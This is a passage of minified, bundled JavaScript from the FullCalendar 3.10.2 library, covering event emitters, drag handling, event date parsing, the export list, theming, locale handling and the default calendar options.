this};EmitterMixin.prototype.one=function(types,handler){$(this).one(types,this._prepareIntercept(handler));return this};EmitterMixin.prototype._prepareIntercept=function(handler){var intercept=function(ev,extra){return handler.apply(extra.context||this,extra.args||[])};if(!handler.guid){handler.guid=$.guid++}intercept.guid=handler.guid;return intercept};EmitterMixin.prototype.off=function(types,handler){$(this).off(types,handler);return this};EmitterMixin.prototype.trigger=function(types){var args=[];for(var _i=1;_i<arguments.length;_i++){args[_i-1]=arguments[_i]}$(this).triggerHandler(types,{args:args});return this};EmitterMixin.prototype.triggerWith=function(types,context,args){$(this).triggerHandler(types,{context:context,args:args});return this};EmitterMixin.prototype.hasHandlers=function(type){var hash=$._data(this,"events");return hash&&hash[type]&&hash[type].length>0};return EmitterMixin}(Mixin_1.default);exports.default=EmitterMixin},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true});var Interaction=function(){function Interaction(component){this.view=component._getView();this.component=component}Interaction.prototype.opt=function(name){return this.view.opt(name)};Interaction.prototype.end=function(){};return Interaction}();exports.default=Interaction},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true});var Mixin=function(){function Mixin(){}Mixin.mixInto=function(destClass){var _this=this;Object.getOwnPropertyNames(this.prototype).forEach(function(name){if(!destClass.prototype[name]){destClass.prototype[name]=_this.prototype[name]}})};Mixin.mixOver=function(destClass){var _this=this;Object.getOwnPropertyNames(this.prototype).forEach(function(name){destClass.prototype[name]=_this.prototype[name]})};return Mixin}();exports.default=Mixin},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var UnzonedRange_1=__webpack_require__(5);var EventDateProfile=function(){function EventDateProfile(start,end,calendar){this.start=start;this.end=end||null;this.unzonedRange=this.buildUnzonedRange(calendar)}EventDateProfile.parse=function(rawProps,source){var startInput=rawProps.start||rawProps.date;var endInput=rawProps.end;if(!startInput){return false}var calendar=source.calendar;var start=calendar.moment(startInput);var end=endInput?calendar.moment(endInput):null;var forcedAllDay=rawProps.allDay;var forceEventDuration=calendar.opt("forceEventDuration");if(!start.isValid()){return false}if(forcedAllDay==null){forcedAllDay=source.allDayDefault;if(forcedAllDay==null){forcedAllDay=calendar.opt("allDayDefault")}}if(forcedAllDay===true){start.stripTime();if(end){end.stripTime()}}else if(forcedAllDay===false){if(!start.hasTime()){start.time(0)}if(end&&!end.hasTime()){end.time(0)}}if(end&&(!end.isValid()||!end.isAfter(start))){end=null}if(!end&&forceEventDuration){end=calendar.getDefaultEventEnd(!start.hasTime(),start)}return new EventDateProfile(start,end,calendar)};EventDateProfile.isStandardProp=function(propName){return propName==="start"||propName==="date"||propName==="end"||propName==="allDay"};EventDateProfile.prototype.isAllDay=function(){return!(this.start.hasTime()||this.end&&this.end.hasTime())};EventDateProfile.prototype.buildUnzonedRange=function(calendar){var startMs=this.start.clone().stripZone().valueOf();var endMs=this.getEnd(calendar).stripZone().valueOf();return new UnzonedRange_1.default(startMs,endMs)};EventDateProfile.prototype.getEnd=function(calendar){return this.end?this.end.clone():calendar.getDefaultEventEnd(this.isAllDay(),this.start)};return EventDateProfile}();exports.default=EventDateProfile},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var util_1=__webpack_require__(4);var DragListener_1=__webpack_require__(59);var HitDragListener=function(_super){tslib_1.__extends(HitDragListener,_super);function HitDragListener(component,options){var _this=_super.call(this,options)||this;_this.component=component;return _this}HitDragListener.prototype.handleInteractionStart=function(ev){var subjectEl=this.subjectEl;var subjectRect;var origPoint;var point;this.component.hitsNeeded();this.computeScrollBounds();if(ev){origPoint={left:util_1.getEvX(ev),top:util_1.getEvY(ev)};point=origPoint;if(subjectEl){subjectRect=util_1.getOuterRect(subjectEl);point=util_1.constrainPoint(point,subjectRect)}this.origHit=this.queryHit(point.left,point.top);if(subjectEl&&this.options.subjectCenter){if(this.origHit){subjectRect=util_1.intersectRects(this.origHit,subjectRect)||subjectRect}point=util_1.getRectCenter(subjectRect)}this.coordAdjust=util_1.diffPoints(point,origPoint)}else{this.origHit=null;this.coordAdjust=null}_super.prototype.handleInteractionStart.call(this,ev)};HitDragListener.prototype.handleDragStart=function(ev){var hit;_super.prototype.handleDragStart.call(this,ev);hit=this.queryHit(util_1.getEvX(ev),util_1.getEvY(ev));if(hit){this.handleHitOver(hit)}};HitDragListener.prototype.handleDrag=function(dx,dy,ev){var hit;_super.prototype.handleDrag.call(this,dx,dy,ev);hit=this.queryHit(util_1.getEvX(ev),util_1.getEvY(ev));if(!isHitsEqual(hit,this.hit)){if(this.hit){this.handleHitOut()}if(hit){this.handleHitOver(hit)}}};HitDragListener.prototype.handleDragEnd=function(ev){this.handleHitDone();_super.prototype.handleDragEnd.call(this,ev)};HitDragListener.prototype.handleHitOver=function(hit){var isOrig=isHitsEqual(hit,this.origHit);this.hit=hit;this.trigger("hitOver",this.hit,isOrig,this.origHit)};HitDragListener.prototype.handleHitOut=function(){if(this.hit){this.trigger("hitOut",this.hit);this.handleHitDone();this.hit=null}};HitDragListener.prototype.handleHitDone=function(){if(this.hit){this.trigger("hitDone",this.hit)}};HitDragListener.prototype.handleInteractionEnd=function(ev,isCancelled){_super.prototype.handleInteractionEnd.call(this,ev,isCancelled);this.origHit=null;this.hit=null;this.component.hitsNotNeeded()};HitDragListener.prototype.handleScrollEnd=function(){_super.prototype.handleScrollEnd.call(this);if(this.isDragging){this.component.releaseHits();this.component.prepareHits()}};HitDragListener.prototype.queryHit=function(left,top){if(this.coordAdjust){left+=this.coordAdjust.left;top+=this.coordAdjust.top}return this.component.queryHit(left,top)};return HitDragListener}(DragListener_1.default);exports.default=HitDragListener;function isHitsEqual(hit0,hit1){if(!hit0&&!hit1){return true}if(hit0&&hit1){return hit0.component===hit1.component&&isHitPropsWithin(hit0,hit1)&&isHitPropsWithin(hit1,hit0)}return false}function isHitPropsWithin(subHit,superHit){for(var propName in subHit){if(!/^(component|left|right|top|bottom)$/.test(propName)){if(subHit[propName]!==superHit[propName]){return false}}}return true}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});exports.version="3.10.2";exports.internalApiVersion=12;var util_1=__webpack_require__(4);exports.applyAll=util_1.applyAll;exports.debounce=util_1.debounce;exports.isInt=util_1.isInt;exports.htmlEscape=util_1.htmlEscape;exports.cssToStr=util_1.cssToStr;exports.proxy=util_1.proxy;exports.capitaliseFirstLetter=util_1.capitaliseFirstLetter;exports.getOuterRect=util_1.getOuterRect;exports.getClientRect=util_1.getClientRect;exports.getContentRect=util_1.getContentRect;exports.getScrollbarWidths=util_1.getScrollbarWidths;exports.preventDefault=util_1.preventDefault;exports.parseFieldSpecs=util_1.parseFieldSpecs;exports.compareByFieldSpecs=util_1.compareByFieldSpecs;exports.compareByFieldSpec=util_1.compareByFieldSpec;exports.flexibleCompare=util_1.flexibleCompare;exports.computeGreatestUnit=util_1.computeGreatestUnit;exports.divideRangeByDuration=util_1.divideRangeByDuration;exports.divideDurationByDuration=util_1.divideDurationByDuration;exports.multiplyDuration=util_1.multiplyDuration;exports.durationHasTime=util_1.durationHasTime;exports.log=util_1.log;exports.warn=util_1.warn;exports.removeExact=util_1.removeExact;exports.intersectRects=util_1.intersectRects;exports.allowSelection=util_1.allowSelection;exports.attrsToStr=util_1.attrsToStr;exports.compareNumbers=util_1.compareNumbers;exports.compensateScroll=util_1.compensateScroll;exports.computeDurationGreatestUnit=util_1.computeDurationGreatestUnit;exports.constrainPoint=util_1.constrainPoint;exports.copyOwnProps=util_1.copyOwnProps;exports.diffByUnit=util_1.diffByUnit;exports.diffDay=util_1.diffDay;exports.diffDayTime=util_1.diffDayTime;exports.diffPoints=util_1.diffPoints;exports.disableCursor=util_1.disableCursor;exports.distributeHeight=util_1.distributeHeight;exports.enableCursor=util_1.enableCursor;exports.firstDefined=util_1.firstDefined;exports.getEvIsTouch=util_1.getEvIsTouch;exports.getEvX=util_1.getEvX;exports.getEvY=util_1.getEvY;exports.getRectCenter=util_1.getRectCenter;exports.getScrollParent=util_1.getScrollParent;exports.hasOwnProp=util_1.hasOwnProp;exports.isArraysEqual=util_1.isArraysEqual;exports.isNativeDate=util_1.isNativeDate;exports.isPrimaryMouseButton=util_1.isPrimaryMouseButton;exports.isTimeString=util_1.isTimeString;exports.matchCellWidths=util_1.matchCellWidths;exports.mergeProps=util_1.mergeProps;exports.preventSelection=util_1.preventSelection;exports.removeMatching=util_1.removeMatching;exports.stripHtmlEntities=util_1.stripHtmlEntities;exports.subtractInnerElHeight=util_1.subtractInnerElHeight;exports.uncompensateScroll=util_1.uncompensateScroll;exports.undistributeHeight=util_1.undistributeHeight;exports.dayIDs=util_1.dayIDs;exports.unitsDesc=util_1.unitsDesc;var date_formatting_1=__webpack_require__(49);exports.formatDate=date_formatting_1.formatDate;exports.formatRange=date_formatting_1.formatRange;exports.queryMostGranularFormatUnit=date_formatting_1.queryMostGranularFormatUnit;var locale_1=__webpack_require__(32);exports.datepickerLocale=locale_1.datepickerLocale;exports.locale=locale_1.locale;exports.getMomentLocaleData=locale_1.getMomentLocaleData;exports.populateInstanceComputableOptions=locale_1.populateInstanceComputableOptions;var util_2=__webpack_require__(19);exports.eventDefsToEventInstances=util_2.eventDefsToEventInstances;exports.eventFootprintToComponentFootprint=util_2.eventFootprintToComponentFootprint;exports.eventInstanceToEventRange=util_2.eventInstanceToEventRange;exports.eventInstanceToUnzonedRange=util_2.eventInstanceToUnzonedRange;exports.eventRangeToEventFootprint=util_2.eventRangeToEventFootprint;var moment_ext_1=__webpack_require__(11);exports.moment=moment_ext_1.default;var EmitterMixin_1=__webpack_require__(13);exports.EmitterMixin=EmitterMixin_1.default;var ListenerMixin_1=__webpack_require__(7);exports.ListenerMixin=ListenerMixin_1.default;var Model_1=__webpack_require__(51);exports.Model=Model_1.default;var Constraints_1=__webpack_require__(217);exports.Constraints=Constraints_1.default;var DateProfileGenerator_1=__webpack_require__(55);exports.DateProfileGenerator=DateProfileGenerator_1.default;var UnzonedRange_1=__webpack_require__(5);exports.UnzonedRange=UnzonedRange_1.default;var ComponentFootprint_1=__webpack_require__(12);exports.ComponentFootprint=ComponentFootprint_1.default;var BusinessHourGenerator_1=__webpack_require__(218);exports.BusinessHourGenerator=BusinessHourGenerator_1.default;var EventPeriod_1=__webpack_require__(219);exports.EventPeriod=EventPeriod_1.default;var EventManager_1=__webpack_require__(220);exports.EventManager=EventManager_1.default;var EventDef_1=__webpack_require__(37);exports.EventDef=EventDef_1.default;var EventDefMutation_1=__webpack_require__(39);exports.EventDefMutation=EventDefMutation_1.default;var EventDefParser_1=__webpack_require__(36);exports.EventDefParser=EventDefParser_1.default;var EventInstance_1=__webpack_require__(53);exports.EventInstance=EventInstance_1.default;var EventRange_1=__webpack_require__(50);exports.EventRange=EventRange_1.default;var RecurringEventDef_1=__webpack_require__(54);exports.RecurringEventDef=RecurringEventDef_1.default;var SingleEventDef_1=__webpack_require__(9);exports.SingleEventDef=SingleEventDef_1.default;var EventDefDateMutation_1=__webpack_require__(40);exports.EventDefDateMutation=EventDefDateMutation_1.default;var EventDateProfile_1=__webpack_require__(16);exports.EventDateProfile=EventDateProfile_1.default;var EventSourceParser_1=__webpack_require__(38);exports.EventSourceParser=EventSourceParser_1.default;var EventSource_1=__webpack_require__(6);exports.EventSource=EventSource_1.default;var ThemeRegistry_1=__webpack_require__(57);exports.defineThemeSystem=ThemeRegistry_1.defineThemeSystem;exports.getThemeSystemClass=ThemeRegistry_1.getThemeSystemClass;var EventInstanceGroup_1=__webpack_require__(20);exports.EventInstanceGroup=EventInstanceGroup_1.default;var ArrayEventSource_1=__webpack_require__(56);exports.ArrayEventSource=ArrayEventSource_1.default;var FuncEventSource_1=__webpack_require__(223);exports.FuncEventSource=FuncEventSource_1.default;var JsonFeedEventSource_1=__webpack_require__(224);exports.JsonFeedEventSource=JsonFeedEventSource_1.default;var EventFootprint_1=__webpack_require__(34);exports.EventFootprint=EventFootprint_1.default;var Class_1=__webpack_require__(35);exports.Class=Class_1.default;var Mixin_1=__webpack_require__(15);exports.Mixin=Mixin_1.default;var CoordCache_1=__webpack_require__(58);exports.CoordCache=CoordCache_1.default;var Iterator_1=__webpack_require__(225);exports.Iterator=Iterator_1.default;var DragListener_1=__webpack_require__(59);exports.DragListener=DragListener_1.default;var HitDragListener_1=__webpack_require__(17);exports.HitDragListener=HitDragListener_1.default;var MouseFollower_1=__webpack_require__(226);exports.MouseFollower=MouseFollower_1.default;var ParsableModelMixin_1=__webpack_require__(52);exports.ParsableModelMixin=ParsableModelMixin_1.default;var Popover_1=__webpack_require__(227);exports.Popover=Popover_1.default;var Promise_1=__webpack_require__(21);exports.Promise=Promise_1.default;var TaskQueue_1=__webpack_require__(228);exports.TaskQueue=TaskQueue_1.default;var RenderQueue_1=__webpack_require__(229);exports.RenderQueue=RenderQueue_1.default;var Scroller_1=__webpack_require__(41);exports.Scroller=Scroller_1.default;var Theme_1=__webpack_require__(22);exports.Theme=Theme_1.default;var Component_1=__webpack_require__(230);exports.Component=Component_1.default;var DateComponent_1=__webpack_require__(231);exports.DateComponent=DateComponent_1.default;var InteractiveDateComponent_1=__webpack_require__(42);exports.InteractiveDateComponent=InteractiveDateComponent_1.default;var Calendar_1=__webpack_require__(232);exports.Calendar=Calendar_1.default;var View_1=__webpack_require__(43);exports.View=View_1.default;var ViewRegistry_1=__webpack_require__(24);exports.defineView=ViewRegistry_1.defineView;exports.getViewConfig=ViewRegistry_1.getViewConfig;var DayTableMixin_1=__webpack_require__(60);exports.DayTableMixin=DayTableMixin_1.default;var BusinessHourRenderer_1=__webpack_require__(61);exports.BusinessHourRenderer=BusinessHourRenderer_1.default;var EventRenderer_1=__webpack_require__(44);exports.EventRenderer=EventRenderer_1.default;var FillRenderer_1=__webpack_require__(62);exports.FillRenderer=FillRenderer_1.default;var HelperRenderer_1=__webpack_require__(63);exports.HelperRenderer=HelperRenderer_1.default;var ExternalDropping_1=__webpack_require__(233);exports.ExternalDropping=ExternalDropping_1.default;var EventResizing_1=__webpack_require__(234);exports.EventResizing=EventResizing_1.default;var EventPointing_1=__webpack_require__(64);exports.EventPointing=EventPointing_1.default;var EventDragging_1=__webpack_require__(235);exports.EventDragging=EventDragging_1.default;var DateSelecting_1=__webpack_require__(236);exports.DateSelecting=DateSelecting_1.default;var DateClicking_1=__webpack_require__(237);exports.DateClicking=DateClicking_1.default;var Interaction_1=__webpack_require__(14);exports.Interaction=Interaction_1.default;var StandardInteractionsMixin_1=__webpack_require__(65);exports.StandardInteractionsMixin=StandardInteractionsMixin_1.default;var AgendaView_1=__webpack_require__(238);exports.AgendaView=AgendaView_1.default;var TimeGrid_1=__webpack_require__(239);exports.TimeGrid=TimeGrid_1.default;var TimeGridEventRenderer_1=__webpack_require__(240);exports.TimeGridEventRenderer=TimeGridEventRenderer_1.default;var TimeGridFillRenderer_1=__webpack_require__(242);exports.TimeGridFillRenderer=TimeGridFillRenderer_1.default;var TimeGridHelperRenderer_1=__webpack_require__(241);exports.TimeGridHelperRenderer=TimeGridHelperRenderer_1.default;var DayGrid_1=__webpack_require__(66);exports.DayGrid=DayGrid_1.default;var DayGridEventRenderer_1=__webpack_require__(243);exports.DayGridEventRenderer=DayGridEventRenderer_1.default;var DayGridFillRenderer_1=__webpack_require__(245);exports.DayGridFillRenderer=DayGridFillRenderer_1.default;var DayGridHelperRenderer_1=__webpack_require__(244);exports.DayGridHelperRenderer=DayGridHelperRenderer_1.default;var BasicView_1=__webpack_require__(67);exports.BasicView=BasicView_1.default;var BasicViewDateProfileGenerator_1=__webpack_require__(68);exports.BasicViewDateProfileGenerator=BasicViewDateProfileGenerator_1.default;var MonthView_1=__webpack_require__(246);exports.MonthView=MonthView_1.default;var MonthViewDateProfileGenerator_1=__webpack_require__(247);exports.MonthViewDateProfileGenerator=MonthViewDateProfileGenerator_1.default;var ListView_1=__webpack_require__(248);exports.ListView=ListView_1.default;var ListEventPointing_1=__webpack_require__(250);exports.ListEventPointing=ListEventPointing_1.default;var ListEventRenderer_1=__webpack_require__(249);exports.ListEventRenderer=ListEventRenderer_1.default},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var EventRange_1=__webpack_require__(50);var EventFootprint_1=__webpack_require__(34);var ComponentFootprint_1=__webpack_require__(12);function eventDefsToEventInstances(eventDefs,unzonedRange){var eventInstances=[];var i;for(i=0;i<eventDefs.length;i++){eventInstances.push.apply(eventInstances,eventDefs[i].buildInstances(unzonedRange))}return eventInstances}exports.eventDefsToEventInstances=eventDefsToEventInstances;function eventInstanceToEventRange(eventInstance){return new EventRange_1.default(eventInstance.dateProfile.unzonedRange,eventInstance.def,eventInstance)}exports.eventInstanceToEventRange=eventInstanceToEventRange;function eventRangeToEventFootprint(eventRange){return new EventFootprint_1.default(new ComponentFootprint_1.default(eventRange.unzonedRange,eventRange.eventDef.isAllDay()),eventRange.eventDef,eventRange.eventInstance)}exports.eventRangeToEventFootprint=eventRangeToEventFootprint;function eventInstanceToUnzonedRange(eventInstance){return eventInstance.dateProfile.unzonedRange}exports.eventInstanceToUnzonedRange=eventInstanceToUnzonedRange;function eventFootprintToComponentFootprint(eventFootprint){return eventFootprint.componentFootprint}exports.eventFootprintToComponentFootprint=eventFootprintToComponentFootprint},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var UnzonedRange_1=__webpack_require__(5);var util_1=__webpack_require__(19);var EventRange_1=__webpack_require__(50);var EventInstanceGroup=function(){function EventInstanceGroup(eventInstances){this.eventInstances=eventInstances||[]}EventInstanceGroup.prototype.getAllEventRanges=function(constraintRange){if(constraintRange){return this.sliceNormalRenderRanges(constraintRange)}else{return this.eventInstances.map(util_1.eventInstanceToEventRange)}};EventInstanceGroup.prototype.sliceRenderRanges=function(constraintRange){if(this.isInverse()){return this.sliceInverseRenderRanges(constraintRange)}else{return this.sliceNormalRenderRanges(constraintRange)}};EventInstanceGroup.prototype.sliceNormalRenderRanges=function(constraintRange){var eventInstances=this.eventInstances;var i;var eventInstance;var slicedRange;var slicedEventRanges=[];for(i=0;i<eventInstances.length;i++){eventInstance=eventInstances[i];slicedRange=eventInstance.dateProfile.unzonedRange.intersect(constraintRange);if(slicedRange){slicedEventRanges.push(new EventRange_1.default(slicedRange,eventInstance.def,eventInstance))}}return slicedEventRanges};EventInstanceGroup.prototype.sliceInverseRenderRanges=function(constraintRange){var unzonedRanges=this.eventInstances.map(util_1.eventInstanceToUnzonedRange);var ownerDef=this.getEventDef();unzonedRanges=UnzonedRange_1.default.invertRanges(unzonedRanges,constraintRange);return unzonedRanges.map(function(unzonedRange){return new EventRange_1.default(unzonedRange,ownerDef)})};EventInstanceGroup.prototype.isInverse=function(){return this.getEventDef().hasInverseRendering()};EventInstanceGroup.prototype.getEventDef=function(){return this.explicitEventDef||this.eventInstances[0].def};return EventInstanceGroup}();exports.default=EventInstanceGroup},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var PromiseStub={construct:function(executor){var deferred=$.Deferred();var promise=deferred.promise();if(typeof executor==="function"){executor(function(val){deferred.resolve(val);attachImmediatelyResolvingThen(promise,val)},function(){deferred.reject();attachImmediatelyRejectingThen(promise)})}return promise},resolve:function(val){var deferred=$.Deferred().resolve(val);var promise=deferred.promise();attachImmediatelyResolvingThen(promise,val);return promise},reject:function(){var deferred=$.Deferred().reject();var promise=deferred.promise();attachImmediatelyRejectingThen(promise);return promise}};exports.default=PromiseStub;function attachImmediatelyResolvingThen(promise,val){promise.then=function(onResolve){if(typeof onResolve==="function"){return PromiseStub.resolve(onResolve(val))}return promise}}function attachImmediatelyRejectingThen(promise){promise.then=function(onResolve,onReject){if(typeof onReject==="function"){onReject()}return promise}}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var Theme=function(){function Theme(optionsManager){this.optionsManager=optionsManager;this.processIconOverride()}Theme.prototype.processIconOverride=function(){if(this.iconOverrideOption){this.setIconOverride(this.optionsManager.get(this.iconOverrideOption))}};Theme.prototype.setIconOverride=function(iconOverrideHash){var iconClassesCopy;var buttonName;if($.isPlainObject(iconOverrideHash)){iconClassesCopy=$.extend({},this.iconClasses);for(buttonName in iconOverrideHash){iconClassesCopy[buttonName]=this.applyIconOverridePrefix(iconOverrideHash[buttonName])}this.iconClasses=iconClassesCopy}else if(iconOverrideHash===false){this.iconClasses={}}};Theme.prototype.applyIconOverridePrefix=function(className){var prefix=this.iconOverridePrefix;if(prefix&&className.indexOf(prefix)!==0){className=prefix+className}return className};Theme.prototype.getClass=function(key){return this.classes[key]||""};Theme.prototype.getIconClass=function(buttonName){var className=this.iconClasses[buttonName];if(className){return this.baseIconClass+" "+className}return""};Theme.prototype.getCustomButtonIconClass=function(customButtonProps){var className;if(this.iconOverrideCustomButtonOption){className=customButtonProps[this.iconOverrideCustomButtonOption];if(className){return this.baseIconClass+" "+this.applyIconOverridePrefix(className)}}return""};return Theme}();exports.default=Theme;Theme.prototype.classes={};Theme.prototype.iconClasses={};Theme.prototype.baseIconClass="";Theme.prototype.iconOverridePrefix=""},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var exportHooks=__webpack_require__(18);var EmitterMixin_1=__webpack_require__(13);var ListenerMixin_1=__webpack_require__(7);exportHooks.touchMouseIgnoreWait=500;var globalEmitter=null;var neededCount=0;var GlobalEmitter=function(){function GlobalEmitter(){this.isTouching=false;this.mouseIgnoreDepth=0}GlobalEmitter.get=function(){if(!globalEmitter){globalEmitter=new GlobalEmitter;globalEmitter.bind()}return globalEmitter};GlobalEmitter.needed=function(){GlobalEmitter.get();neededCount++};GlobalEmitter.unneeded=function(){neededCount--;if(!neededCount){globalEmitter.unbind();globalEmitter=null}};GlobalEmitter.prototype.bind=function(){var _this=this;this.listenTo($(document),{touchstart:this.handleTouchStart,touchcancel:this.handleTouchCancel,touchend:this.handleTouchEnd,mousedown:this.handleMouseDown,mousemove:this.handleMouseMove,mouseup:this.handleMouseUp,click:this.handleClick,selectstart:this.handleSelectStart,contextmenu:this.handleContextMenu});window.addEventListener("touchmove",this.handleTouchMoveProxy=function(ev){_this.handleTouchMove($.Event(ev))},{passive:false});window.addEventListener("scroll",this.handleScrollProxy=function(ev){_this.handleScroll($.Event(ev))},true)};GlobalEmitter.prototype.unbind=function(){this.stopListeningTo($(document));window.removeEventListener("touchmove",this.handleTouchMoveProxy,{passive:false});window.removeEventListener("scroll",this.handleScrollProxy,true)};GlobalEmitter.prototype.handleTouchStart=function(ev){this.stopTouch(ev,true);this.isTouching=true;this.trigger("touchstart",ev)};GlobalEmitter.prototype.handleTouchMove=function(ev){if(this.isTouching){this.trigger("touchmove",ev)}};GlobalEmitter.prototype.handleTouchCancel=function(ev){if(this.isTouching){this.trigger("touchcancel",ev);this.stopTouch(ev)}};GlobalEmitter.prototype.handleTouchEnd=function(ev){this.stopTouch(ev)};GlobalEmitter.prototype.handleMouseDown=function(ev){if(!this.shouldIgnoreMouse()){this.trigger("mousedown",ev)}};GlobalEmitter.prototype.handleMouseMove=function(ev){if(!this.shouldIgnoreMouse()){this.trigger("mousemove",ev)}};GlobalEmitter.prototype.handleMouseUp=function(ev){if(!this.shouldIgnoreMouse()){this.trigger("mouseup",ev)}};GlobalEmitter.prototype.handleClick=function(ev){if(!this.shouldIgnoreMouse()){this.trigger("click",ev)}};GlobalEmitter.prototype.handleSelectStart=function(ev){this.trigger("selectstart",ev)};GlobalEmitter.prototype.handleContextMenu=function(ev){this.trigger("contextmenu",ev)};GlobalEmitter.prototype.handleScroll=function(ev){this.trigger("scroll",ev)};GlobalEmitter.prototype.stopTouch=function(ev,skipMouseIgnore){if(skipMouseIgnore===void 0){skipMouseIgnore=false}if(this.isTouching){this.isTouching=false;this.trigger("touchend",ev);if(!skipMouseIgnore){this.startTouchMouseIgnore()}}};GlobalEmitter.prototype.startTouchMouseIgnore=function(){var _this=this;var wait=exportHooks.touchMouseIgnoreWait;if(wait){this.mouseIgnoreDepth++;setTimeout(function(){_this.mouseIgnoreDepth--},wait)}};GlobalEmitter.prototype.shouldIgnoreMouse=function(){return this.isTouching||Boolean(this.mouseIgnoreDepth)};return GlobalEmitter}();exports.default=GlobalEmitter;ListenerMixin_1.default.mixInto(GlobalEmitter);EmitterMixin_1.default.mixInto(GlobalEmitter)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var exportHooks=__webpack_require__(18);exports.viewHash={};exportHooks.views=exports.viewHash;function defineView(viewName,viewConfig){exports.viewHash[viewName]=viewConfig}exports.defineView=defineView;function getViewConfig(viewName){return exports.viewHash[viewName]}exports.getViewConfig=getViewConfig},,,,,,,,function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var moment=__webpack_require__(0);var exportHooks=__webpack_require__(18);var options_1=__webpack_require__(33);var util_1=__webpack_require__(4);exports.localeOptionHash={};exportHooks.locales=exports.localeOptionHash;var dpComputableOptions={buttonText:function(dpOptions){return{prev:util_1.stripHtmlEntities(dpOptions.prevText),next:util_1.stripHtmlEntities(dpOptions.nextText),today:util_1.stripHtmlEntities(dpOptions.currentText)}},monthYearFormat:function(dpOptions){return dpOptions.showMonthAfterYear?"YYYY["+dpOptions.yearSuffix+"] MMMM":"MMMM YYYY["+dpOptions.yearSuffix+"]"}};var momComputableOptions={dayOfMonthFormat:function(momOptions,fcOptions){var format=momOptions.longDateFormat("l");if(!format){format="MM/DD/YYYY"}format=format.replace(/^Y+[^\w\s]*|[^\w\s]*Y+$/g,"");if(fcOptions.isRTL){format+=" ddd"}else{format="ddd "+format}return format},mediumTimeFormat:function(momOptions){return momOptions.longDateFormat("LT").replace(/\s*a$/i,"a")},smallTimeFormat:function(momOptions){return momOptions.longDateFormat("LT").replace(":mm","(:mm)").replace(/(\Wmm)$/,"($1)").replace(/\s*a$/i,"a")},extraSmallTimeFormat:function(momOptions){return momOptions.longDateFormat("LT").replace(":mm","(:mm)").replace(/(\Wmm)$/,"($1)").replace(/\s*a$/i,"t")},hourFormat:function(momOptions){return momOptions.longDateFormat("LT").replace(":mm","").replace(/(\Wmm)$/,"").replace(/\s*a$/i,"a")},noMeridiemTimeFormat:function(momOptions){return momOptions.longDateFormat("LT").replace(/\s*a$/i,"")}};var instanceComputableOptions={smallDayDateFormat:function(options){return options.isRTL?"D dd":"dd D"},weekFormat:function(options){return options.isRTL?"w[ "+options.weekNumberTitle+"]":"["+options.weekNumberTitle+" ]w"},smallWeekFormat:function(options){return options.isRTL?"w["+options.weekNumberTitle+"]":"["+options.weekNumberTitle+"]w"}};function populateInstanceComputableOptions(options){$.each(instanceComputableOptions,function(name,func){if(options[name]==null){options[name]=func(options)}})}exports.populateInstanceComputableOptions=populateInstanceComputableOptions;function datepickerLocale(localeCode,dpLocaleCode,dpOptions){var fcOptions=exports.localeOptionHash[localeCode]||(exports.localeOptionHash[localeCode]={});fcOptions.isRTL=dpOptions.isRTL;fcOptions.weekNumberTitle=dpOptions.weekHeader;$.each(dpComputableOptions,function(name,func){fcOptions[name]=func(dpOptions)});var jqDatePicker=$.datepicker;if(jqDatePicker){jqDatePicker.regional[dpLocaleCode]=jqDatePicker.regional[localeCode]=dpOptions;jqDatePicker.regional.en=jqDatePicker.regional[""];jqDatePicker.setDefaults(dpOptions)}}exports.datepickerLocale=datepickerLocale;function locale(localeCode,newFcOptions){var fcOptions;var momOptions;fcOptions=exports.localeOptionHash[localeCode]||(exports.localeOptionHash[localeCode]={});if(newFcOptions){fcOptions=exports.localeOptionHash[localeCode]=options_1.mergeOptions([fcOptions,newFcOptions])}momOptions=getMomentLocaleData(localeCode);$.each(momComputableOptions,function(name,func){if(fcOptions[name]==null){fcOptions[name]=func(momOptions,fcOptions)}});options_1.globalDefaults.locale=localeCode}exports.locale=locale;function getMomentLocaleData(localeCode){return moment.localeData(localeCode)||moment.localeData("en")}exports.getMomentLocaleData=getMomentLocaleData;locale("en",options_1.englishDefaults)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var util_1=__webpack_require__(4);exports.globalDefaults={titleRangeSeparator:" – ",monthYearFormat:"MMMM YYYY",defaultTimedEventDuration:"02:00:00",defaultAllDayEventDuration:{days:1},forceEventDuration:false,nextDayThreshold:"09:00:00",columnHeader:true,defaultView:"month",aspectRatio:1.35,header:{left:"title",center:"",right:"today prev,next"},weekends:true,weekNumbers:false,weekNumberTitle:"W",weekNumberCalculation:"local",scrollTime:"06:00:00",minTime:"00:00:00",maxTime:"24:00:00",showNonCurrentDates:true,lazyFetching:true,startParam:"start",endParam:"end",timezoneParam:"timezone",timezone:false,locale:null,isRTL:false,buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day"},allDayText:"all-day",agendaEventMinHeight:0,theme:false,dragOpacity:.75,dragRevertDuration:500,dragScroll:true,unselectAuto:true,dropAccept:"*",eventOrder:"title",eventLimit:false,eventLimitText:"more",eventLimitClick:"popover",dayPopoverFormat:"LL",handleWindowResize:true,windowResizeDelay:100,longPressDelay:1e3};exports.englishDefaults={dayPopoverFormat:"dddd, MMMM D"};exports.rtlDefaults={header:{left:"next,prev today",center:"",right:"title"},buttonIcons:{prev:"right-single-arrow",next:"left-single-arrow",prevYear:"right-double-arrow",nextYear:"left-double-arrow"},themeButtonIcons:{prev:"circle-triangle-e",next:"circle-triangle-w",nextYear:"seek-prev",prevYear:"seek-next"}};var complexOptions=["header","footer","buttonText","buttonIcons","themeButtonIcons"];function mergeOptions(optionObjs){return 